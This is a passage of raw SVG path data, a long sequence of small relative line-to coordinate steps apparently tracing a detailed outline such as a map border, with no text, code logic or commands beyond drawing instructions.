			l-0.1,0.1l0,0l0,0l0,0l0,0.1l-0.1,0l-0.1,0l-0.1,0.1l0,0l0,0.1l0,0l0,0l0,0l0,0l0,0l0,0.1l0.1,0l0,0.1l0.1,0l0,0.1l-0.1,0l0,0l0,0
			l-0.1,0l0,0.1l0,0l0,0l0,0l0,0l0.1,0l0-0.1l0,0l0,0l0,0l0.1,0l-0.1,0l-0.1,0.1l0,0l0,0l0,0l0,0.1l0,0l0,0l0,0l-0.1,0.1l-0.1,0.1
			l0,0.1l0,0.1l0,0.1l0,0l0,0l0,0l0-0.1l0.1-0.1l0.1,0l0.1,0l0,0l0,0l0.1-0.1l0,0l0-0.1l0,0l0-0.1l0,0l0,0l0,0l0-0.1l0-0.1l0.1-0.1
			l0-0.1l0,0l0-0.1l0-0.1l0-0.1l0-0.1l0,0l0.1,0.1l0.1,0l0,0l0,0.1l0,0.1l0.1-0.1l0,0l0.1-0.1l0.1,0l0,0l0,0l0,0l0.1-0.1l0.1,0
			l0.1-0.1l0,0l0,0l0,0l0,0.1l0-0.1l0-0.1l0,0l0.1-0.1v-0.1l0,0l-0.1,0l0-0.1l0,0l0,0l0,0l-0.1,0.1l0.1,0l0,0l0,0l0.1-0.1l0.1,0l0,0
			l0.2-0.1l0.1,0l0,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1-0.1l0,0.1l0.1,0l0.1,0l0,0l0,0l0,0l0,0l0-0.1l0,0l0,0l0,0l0.1,0l0.1,0
			l0,0.1l0,0.1l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0,0l0-0.1l0-0.1l0,0l-0.1,0l0,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0-0.1l0,0l0.1-0.1l-0.1,0
			l0-0.1l0,0.1l0,0l0.1-0.1l0.1-0.1l0,0l0,0l0,0l0,0l0,0l0,0l0,0.1l0,0l0,0l0,0.1l0,0l0-0.1l0,0l0,0l0,0l0.1,0l0,0l0,0l0,0l0,0.1
			l0-0.1l0,0l0.1-0.1l0,0l0.1,0l0.1-0.1l0,0l0-0.1l0-0.1l0.1,0l0,0.1l0,0l0.1,0l0,0l0,0l0.1-0.1l0.1,0l0,0l0,0l0.1,0l0.1-0.1l0.1,0
			l0.1-0.1l0.1,0l0.1,0l0.1-0.1l0,0l0,0l0,0l0-0.1l0,0l0,0l0-0.1h0.1l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0
			l0,0l0.1,0l0.1,0l0.2-0.1l0,0l0.1-0.1l0.1-0.1l0,0.1l0.1,0l0.1,0l0,0l-0.1,0.1l-0.1,0l0,0l-0.1,0.1l-0.1,0.1l0.1,0l0.1,0l0,0l0,0
			l0.1,0l0.1,0l0.1,0l0.1,0l0,0h0.1l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l0,0l0,0l0-0.1l0,0l0-0.1l0,0l0,0l0,0l0,0l0,0l-0.1,0
			l-0.1,0.1l0,0l-0.1,0l-0.1,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l-0.1,0l0,0l0,0l0,0l0,0l0.1,0l0,0l-0.1,0.1l-0.1,0.1l0,0l0,0l0,0l0,0.1
			l0,0.1l0,0.1l0,0l0,0l0,0l0,0.1l0,0l0,0.1l0,0l0,0l0.1,0l0,0l0-0.1l0,0l0-0.1l0,0l0.1,0l0,0l0,0l0.1-0.1l0.1-0.1l0.1,0l0-0.1l0,0
			l0-0.1l0,0l0,0l0,0l0,0l0,0l0,0l0-0.1l0.1,0l0,0l0,0l0,0l0.1,0l0-0.1l0,0l0.1,0l0.1,0l0,0l0,0l0,0l0,0l0,0l0.1,0l0,0l0,0l0.1,0
			l0.1,0l0.1,0l0.1,0l0,0l0,0l0.1,0l0.1,0l0-0.1l0,0l0.1,0l0,0l0.1,0l0.1,0l0,0l-0.1,0l0,0l-0.1,0l0,0l0.1,0l0,0l0-0.1l-0.1,0
			l-0.1,0l0,0l0-0.1l0-0.1l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l0,0l0-0.1
			l-0.1-0.1l0.1,0l0,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l0-0.1l-0.1,0l0,0l0-0.1l0,0l0.1-0.1l0,0l0,0l-0.1,0.1l-0.1,0l0.1,0l0,0l0,0l0,0
			l0-0.1l0.1-0.1l-0.1,0l-0.1,0l-0.1-0.1l0.1,0l0,0l0.1-0.1l0,0l0.1,0l0-0.1l0.1-0.1l0,0l-0.1,0l0,0l0.1,0l0,0l0,0l0,0l0,0l-0.1,0
			l0,0l0,0l-0.1,0l0,0l0,0l-0.1,0l0,0l-0.1-0.1l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0
			l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0,0l0,0l0-0.1l0,0l-0.1-0.1l0,0l0,0l0.1,0l0,0l0,0l0-0.1l0-0.1
			l-0.1-0.1l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0h0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0
			l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0.1l0,0l-0.1,0l0,0.1l0,0l0,0l0,0l0,0
			l0,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0.1l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0
			l0,0.1l-0.2,0.1l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0.1l-0.1,0.1l0,0.1l0,0l0,0.1l0,0l0-0.1l0,0l0,0l-0.1,0l0,0l0,0l0,0l0,0l0,0l0,0
			l0.1-0.1l0,0l0,0l0,0l0.1,0l0.1,0l0.1,0l0.1-0.1l0.1-0.1l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0.1,0l0,0l0.1,0l0,0
			l0.1-0.1l0-0.1l0.1,0l0.1,0l0.1-0.1l0.1,0l0.1-0.1l0.1-0.1l0.1-0.1l0,0l0,0l0.1-0.1l0.1,0l0.1-0.1l0,0l0.1-0.1l0,0l0.1,0l0.1,0
			l0-0.1l0.1,0l0,0l0.1,0l0.1,0l-0.1,0l0,0l0,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0.1,0l0,0l0.1-0.1l0.1-0.1l0-0.1l0.1,0l0,0l0.1-0.1
			l0.1-0.1l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0
			l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0,0
			l0.1,0l0-0.1l0,0l0,0l0,0l0,0l0.1,0l0-0.1l0.1,0l0,0l0.1,0l0,0l0.1-0.1l0.1,0l0-0.1l0-0.1l0.1,0l0,0l0.1,0l0,0l0-0.1l0.1,0l0,0
			l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0,0l0,0l0.1,0l0.1,0l0.1-0.1l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0.1,0l0,0l0,0l0-0.1l0,0
			l-0.1,0l0,0l0,0l-0.1-0.1l0,0l0,0l0.1,0l0.1,0l0-0.1l0,0l-0.1,0l-0.1,0l-0.1,0l0.1,0l0.1,0l0,0l-0.1,0l0.1,0l0.1,0l-0.1,0l0,0
			l-0.1,0l0.1,0l0,0l0,0l0-0.1l-0.1,0l0.1,0l0.1,0l0-0.1l0,0l-0.1-0.1l0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0.1,0l-0.1,0l-0.1,0l-0.1,0
			l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0.1,0l0,0l0.1-0.1l0-0.1l-0.1-0.1l-0.1,0l-0.1,0l-0.1,0l-0.2,0l-0.1,0l0.1,0l0.1,0l0.1,0l-0.1,0
			l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l0,0l-0.1,0l-0.1,0l0,0.1l-0.1,0l-0.1,0l-0.2,0.1l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0.1,0l0.1,0l0,0
			l0.1-0.1l0,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0,0l0.1,0l0,0l0.1-0.1l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0
			l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l-0.1,0l0.1,0l0.1,0l0,0l0.1,0l0,0l-0.1,0l0.1,0l0,0l0-0.1l-0.1,0l-0.1,0
			l-0.1,0l0,0l-0.1,0l0.1,0l0.1,0l0,0l-0.1,0l0,0l-0.1,0l0,0l0,0l0,0l-0.1,0l0-0.1l0,0l-0.1,0l-0.1,0l-0.1,0l0.1-0.1l0,0l-0.1,0.1
			l-0.1,0l0,0l-0.1,0l0,0l0,0l-0.1,0l0.1,0l0,0l0.1-0.1l0,0l0-0.1l0,0l-0.1,0l0,0l0.1,0l0,0l0,0l-0.1,0l0,0l0,0l-0.1,0l0,0l0,0l0,0
			l0,0l0.1,0l0,0l0,0l0,0l-0.1,0l0-0.1l-0.1,0l0,0l-0.1,0.1l0,0l0.1-0.1l0,0l-0.1,0l0.1-0.1l0,0l0,0l0.1-0.1l0,0l-0.1,0.1l0,0
			l0.1-0.1l0-0.1l0,0l0,0l-0.1,0l-0.1,0.1l0,0l0-0.1l0,0l-0.1,0l-0.1,0l0.1,0l-0.1,0l-0.1,0l0,0l0,0l0,0l-0.1,0l0.1,0l-0.1,0l0.1,0
			l0,0l-0.1,0l-0.1,0l-0.1-0.1l0.1,0l0,0l0,0l-0.1,0l-0.1,0l0.1,0l0.1,0l-0.1,0l0.1,0l0.1,0l0,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0
			l-0.1,0l0,0l0,0l0.1,0l0.1,0l0,0l0,0l0,0l0,0l0,0l0.1-0.1l0,0l0,0l0.1,0l0-0.1l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l0,0l0.1-0.1l0-0.1
			l-0.1,0l-0.1,0l0,0l0.1,0l0.1,0l0-0.1l0,0l0-0.1l0,0l0,0l0,0l-0.1,0l0,0l0.1,0l0.1,0l0,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0
			l0.1,0l0,0l0.1,0l0.1,0l0,0l-0.1,0l0.1,0l0.1-0.1l0-0.1l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l0.1,0l0,0l-0.1,0l0.1,0l0.1,0
			l0,0l0.1,0l0,0l0-0.1l0,0l0-0.1l0,0l-0.1,0l0,0l0.1-0.1l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1-0.1l-0.1,0
			l-0.1,0l0,0l0,0l0,0l0,0l-0.1,0l0.1,0l0.1,0l0,0l0,0l-0.1,0l0,0l0-0.1l0,0l-0.1-0.1l0.1-0.1l0,0l-0.1,0l-0.1,0l0.1-0.1l0,0l0,0
			l0,0l-0.1,0l0,0l0.1,0l0.1,0l0,0l-0.1,0l0.1,0l0,0l0,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0.1l0,0.1l0,0l-0.1,0l0,0.1l0,0.1l0.1,0l0,0.1
			l-0.1-0.1l0,0l0,0l0,0.1l-0.1-0.1l0,0.1l0,0l0,0l0,0l0,0.1l0.1,0l0.1,0l-0.1,0l0,0l0.1,0.1l0,0l0,0l0,0.1l-0.1,0l-0.1,0.1l0,0
			l-0.1,0l0,0.1l0,0l-0.1,0.1l0-0.1l-0.1-0.1l0,0.1l-0.1,0l0,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l0-0.1l0,0l0,0
			l0,0.1l0,0l-0.1,0l0,0l0,0l0.1,0l0-0.1l0-0.1l0,0l-0.1,0l0,0.1l0,0l0,0l0,0l0,0l0.1-0.1l0,0l0,0l0-0.1l0-0.1l-0.1,0l-0.1,0l-0.1,0
			l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l0,0l0.1,0l0,0l0-0.1l0,0.1l0.1,0l0.1-0.1l0,0l-0.1,0l0.1,0l0,0l0,0l-0.1,0l0,0
			l0,0l0,0l0,0l0,0l0.1,0l0,0l0,0l0-0.1l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1-0.1
			l0-0.1l0-0.1l0-0.1l0,0l0,0l0,0l0.1-0.1l0,0l-0.1-0.1l0,0l0,0l0,0l-0.1,0l0,0l0-0.1l0-0.1l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0
			l0,0l0,0l-0.1,0l0-0.1l-0.1,0l0,0l-0.1,0l0.1,0l0,0l0-0.1l0,0l0-0.1l-0.1,0l0,0l0,0l0-0.1l0,0l0-0.1l0,0l0,0l0,0l0,0.1l-0.1,0l0,0
			l0.1-0.1l-0.1,0l0,0l-0.1-0.1l0,0l0,0l0,0l-0.1,0l-0.1,0.1l0,0l-0.1,0l-0.1,0l-0.1,0l0,0.1l-0.1-0.1l-0.1,0l-0.1,0l-0.1,0l-0.1,0
			l-0.1,0l0,0l0,0l0.1,0l0.1,0l-0.1,0l-0.1,0l0,0l0,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0.1l0,0l0,0l0,0l-0.1,0l0,0
			l0,0.1l0,0.1l0,0l0,0.1l0.1,0l0,0.1l0,0.1l0,0l0,0l0,0.1l-0.1,0.1l-0.1,0l-0.1,0l0,0l-0.1,0.1l0.1,0l0.1,0l0,0l0,0l-0.1,0l0.1,0
			l-0.1,0l-0.1,0.1l0,0l0.1,0l-0.1,0l0,0l0,0l0,0.1l0,0.1l-0.1,0l0.1,0l0,0l-0.1,0l0,0.1l0,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0.1l0,0
			l-0.1,0l-0.1,0l0,0l0,0l0,0l0,0l0,0l-0.1,0l0,0l0,0.1l0,0.1l0.1,0l0,0l0,0.1l0.1,0.1l0,0.1l0,0.1l0,0.1l0,0.1l0,0.1l0,0.1l0,0
			l0,0.1l0,0.1l-0.1,0.1l0,0.1l0,0l0,0.1l-0.1,0.1l0,0l0.1,0l-0.1,0l0.1,0l0.1-0.1l0.1-0.1l0,0l0,0l0,0l0.1,0.1l0,0l-0.1,0l-0.1,0
			l-0.1,0l-0.1,0l0,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0.1l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0
			l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l0,0l0,0.1l0,0.1l0,0l0,0l0,0l0,0l0.1,0l0,0l0,0l0,0l0,0l0,0.1l0,0l0,0.1l0,0.1l0,0
			l-0.1,0.1l0,0l0,0l0.1,0l0,0l0,0.1l-0.1,0l0,0.1l0,0l0,0.1l0,0.1l0,0.1l-0.1,0.1l-0.1,0.1l0,0l0,0l0,0.1l0,0l-0.1,0l-0.1,0.1
			l0-0.1l-0.1-0.1l0-0.1l-0.1,0l0,0l-0.1,0.1l0,0l0,0l0-0.1l-0.1,0l-0.1,0.1l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l0,0l0,0l0-0.1l0,0l0,0
			l-0.1-0.1l-0.1,0l-0.1-0.1l0-0.1l0,0l0,0l0-0.1l0-0.1l0,0l0,0l0-0.1l0-0.1l0.1-0.1l0-0.1l0-0.1l0.1-0.1l0-0.1l0,0l0-0.1l0-0.1l0,0
			l0,0l0,0l0-0.1l0,0l0-0.1l0-0.1l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l0,0l-0.1,0l-0.2,0l0,0l-0.1,0l-0.1,0l-0.1,0
			l-0.1,0l-0.1,0l-0.1-0.1l-0.1,0l-0.1-0.1l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1-0.1l0-0.1l0,0l-0.1-0.1l0,0l-0.1-0.1l0-0.1l-0.1,0
			l-0.1,0l0,0l-0.1,0l0,0l0,0l0,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0
			l-0.1,0l0.1-0.1l0.1-0.1l0.1,0l0-0.1l0-0.1l0-0.1l0-0.1l0,0l0-0.1l0,0l0-0.1l0,0l0,0l0-0.1l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0
			l0-0.1l-0.1,0l-0.1,0l0,0l0-0.1l0,0l0-0.1l0-0.1l0.1,0l0-0.1l0,0l0,0l0.1-0.1l0.1-0.1l0.1-0.1l0,0l0,0l0.1,0l0.1,0l0,0l0.1-0.1
			l0.1-0.1l0.1-0.1l0.1,0l0.1-0.1l0,0l0.1,0l0,0l-0.1,0l-0.1,0l0,0l0.1,0l0,0l0,0l0,0l0.1,0l0.1,0l0,0l0,0l-0.1,0l-0.1-0.1l0,0l0,0
			l0,0l0.1,0l0.1,0l0.1,0l0,0l0,0l0.1,0l0,0l0,0l0.1,0l-0.1,0l0.1,0l0.1,0l0,0.1l0.1,0l0-0.1l0,0l0.1,0l0,0l0.1,0l0,0l0,0l-0.1,0
			l-0.1,0l0-0.1l0.1,0l0,0l0.1,0l0,0l0,0l0,0l-0.1,0l-0.1-0.1l0,0l0,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0,0l0.1,0l0,0
			l0,0l0,0l0,0l0-0.1l0-0.1l0,0l-0.1,0l0,0l0,0l0,0l0,0l0,0l-0.1,0l0,0l-0.1,0.1l-0.1,0l0,0l0.1,0l0,0l0.1,0l0,0l-0.1,0l-0.1,0
			l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0
			l0.1,0l0,0l0,0.1l0,0l0,0l0,0l0.1,0l0.1,0l0.1,0l0,0l0,0l0,0l0.1,0l0,0l0,0l0,0l0.1,0l0-0.1l0,0l0.1,0l0,0l0,0.1l0,0l0,0l0,0
			l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0,0l-0.1,0l0.1,0l0.1,0l0.1,0l-0.1,0l0.1,0l0.1,0l0,0l0,0l0.1,0l0.1-0.1l0,0l0.1,0l0.1,0l0,0l0.1,0
			l0.1-0.1l0,0l0,0l0.1-0.1l0,0l-0.1-0.1l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l0-0.1l0,0l0-0.1l-0.1-0.1l0,0
			l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l0.1,0l0.1,0h0l0,0l0.1,0l0,0l0.1,0l-0.1,0l0.2,0l0.1,0l-0.1-0.1l0.1,0l0,0l0.1,0.1
			l0.1,0l0.1,0l0,0l0.2,0l-0.1,0l-0.1,0l0.1,0l0.1,0.1l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0,0l0.1,0l0.1,0l0.1-0.1l0,0
			l0,0l0,0l0.1,0l0.1-0.1l0.1,0l-0.1,0l-0.1,0l0,0l0-0.1l0.1,0l-0.1,0h0.1l0,0l0.1,0l0.1,0l0,0l0,0l0.1,0l0.1,0l0,0.1l0,0.1l0,0
			l0.1,0l0.1,0l0.1,0l0.1,0l0-0.1l0.1,0l0,0l0.1,0l0,0l0.1,0l0-0.1l0-0.1l0-0.1l0,0l-0.1,0l-0.1-0.1l0,0l-0.1,0l0,0l0,0l-0.1,0
			l0.1,0l0.1,0l0.1,0l-0.1,0l0.1,0l0,0l0,0l-0.1,0l0,0.1l0,0l0.1,0l0.1,0l0,0l0,0l0,0l0,0l0.1,0l0,0.1l0,0l0,0l0.1,0l0.1,0l0.1,0
			l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1-0.1l0,0l0.1,0l0.1,0l0.1,0l0,0l0.1-0.1l0,0l0,0l0.1,0l0,0l0-0.1l-0.1,0l0,0l0,0l0-0.1l0.1,0
			l0.1-0.1l0,0l-0.1,0l0-0.1l-0.1,0l0.1,0l0,0l0.1,0l0,0l0,0l-0.1,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0.1-0.1l0-0.1
			l-0.1,0l-0.1,0l-0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0-0.1l0,0l-0.1,0l-0.1,0l0,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0.1,0l0.1,0
			l0,0l0,0l0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l0,0l-0.2,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l0,0l0,0
			l-0.1,0.1l0,0.1l-0.1,0l0,0.1l0.1,0l0,0l0.1,0l0.1,0.1l0.1,0l-0.1,0l0,0l0,0l0,0l-0.1,0l-0.1,0l0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0
			l0,0l0,0l0,0l0,0l-0.1,0.1l-0.1,0l0,0l0,0l-0.1,0l-0.1,0.1l-0.1,0l-0.1,0.1l-0.1,0.1l0,0l0,0l0,0l-0.1,0l0,0.1l-0.1,0l-0.1,0
			l-0.1,0l0.1,0l0,0l-0.1-0.1l0-0.1l0-0.1l0-0.1l0.1,0l0,0l0,0l0.1,0l0,0.1l0.1,0l0.1,0l0-0.1l0-0.1l0,0l0,0l0,0l0,0l-0.1,0l0,0
			l-0.1-0.1l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0.1l-0.1,0.1l-0.1,0l0,0.1l-0.1,0l-0.1,0l-0.1,0l0-0.1l0,0l-0.1,0l0,0l0.1,0l-0.1,0
			l0.1-0.1l0-0.1l0,0l0,0l0,0l0-0.1l-0.1-0.1l-0.1,0l-0.1,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0.1,0l0,0l-0.1,0l0.1,0l0,0l-0.1,0l0,0l0,0
			l-0.1,0l0.1,0l0.1,0l0,0l-0.1,0l-0.1,0l0,0l0.1,0l-0.1,0l-0.1,0.1l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0.1,0l-0.1,0l0,0l0.1,0l0,0l0.1,0
			l0.1,0l0.1,0l0.1,0l0,0l0,0l-0.1,0l0.1,0l0,0l0.1,0l0,0l0.1,0l0.1,0l0-0.1l0,0l0,0l0,0l0,0l0-0.1l0-0.1l-0.1,0l-0.1-0.1l0.1,0
			l0.1-0.1l0,0l0-0.1l0,0l0,0l-0.1,0l0-0.1l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l0,0
			l-0.1,0l-0.1,0l0,0l0.1,0l0.1,0l-0.1,0l0,0l-0.1,0l-0.1-0.1l-0.1,0.1l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0.1l0,0
			l0,0l0.1,0l-0.1,0.1l-0.1,0l-0.1,0l-0.1,0l0,0l0,0.1l0,0l0,0l0,0l0.1,0.1l0.1,0l0.1,0.1l0,0l0.1,0l0.1,0l0.1,0l0,0l0,0l0,0l0.1,0
			l0.1,0l0.1,0l0.1,0l0,0.1l-0.1,0l-0.1,0.1l0.1-0.1l0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0.1l0.1,0l0.1,0l-0.1,0l0,0l-0.1,0l0,0
			l-0.1,0l0,0l-0.1,0.1l0,0l0.1,0l0.1,0l0.1,0l0,0l-0.1,0l0,0l0,0l0.1,0l-0.1,0.1l-0.1,0l0,0l0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0
			l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l0,0l0,0l0,0.1l-0.1,0.1l0,0l0,0.1l-0.1,0l0,0l0,0l0,0l0,0l0,0
			l0.1-0.1l-0.1,0l-0.1,0.1l-0.1,0l0,0l0,0l0,0l0,0l0.1-0.1l0,0l0.1,0l0,0l0.1-0.1l0,0l0,0l0.1,0l0,0l0.1,0l-0.1,0l-0.1,0l-0.1,0.1
			l-0.1,0l0.1,0l0.1,0l0,0l0,0l-0.1,0l0,0l0,0l0,0l0,0l-0.1,0l0.1,0l0,0l0-0.1l-0.1,0l-0.1,0l-0.1,0l-0.1,0.1l0,0l0,0l-0.1,0l-0.1,0
			l0,0.1l0,0.1l0,0l0,0l-0.1,0l0,0l0,0l0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0
			l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1-0.1l0-0.1l-0.1,0l-0.1,0l0,0l-0.1,0
			l-0.1,0.1l0,0l0,0l0,0l-0.1,0l-0.1,0l0,0l0-0.1l0,0l0,0l0,0l-0.1,0l-0.1,0l0,0l0-0.1l0,0l0.1,0l0,0l0,0l0,0l-0.1,0l0,0l-0.1,0l0,0
			l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l0,0l0.1,0l0,0l0.1,0
			l-0.1,0.1l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1-0.1l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0
			l-0.1,0l-0.1,0.1l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0
			l-0.1,0.1l0,0.1l0,0l-0.1,0l0,0.1l0,0l0.1,0l-0.1,0l0,0l0,0.1l0,0l0,0l0,0l0,0l0,0l0.1-0.1l0,0l-0.1,0l0,0.1l0,0l0,0l0.1,0.1h-0.1
			l0,0l0,0.1l0-0.1l-0.1,0h0l0,0l0-0.1l0,0l-0.1,0l0,0l0,0l-0.1,0l0-0.1l0.1,0l0.1,0l0,0l0.1-0.1l-0.1-0.1l0-0.1l0-0.1l-0.1,0l0,0
			l-0.1,0l0,0l0.1,0l0-0.1l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l0-0.1l0,0l0,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l0,0
			l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l0,0
			l-0.1,0l-0.1,0l0.1,0l0.1,0l0,0l0.1,0l0,0l0.1-0.1l0.1,0l0,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0,0l0,0l0,0l0,0l-0.1-0.1l0,0
			l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0.1l0,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0
			l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0-0.1l-0.1-0.1l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0
			l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0.2-0.1l0.1,0l0.1,0l-0.1,0l0,0l0,0l0-0.1l0.1,0l0,0l0,0l0,0l-0.1,0l0,0l0,0l-0.1,0
			l0.1,0l0.1,0l0,0l0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l0.1,0l0.1,0l-0.1,0l0,0l-0.1,0l0,0l0,0l-0.1,0l0.1,0l-0.1,0l-0.1,0l-0.1,0
			l0,0l0.1,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1-0.1l0.1-0.1l-0.1,0l0.1,0l0-0.1l0-0.1l-0.1-0.1l-0.1,0l-0.2,0.1l0.1,0l-0.1,0l0.1,0
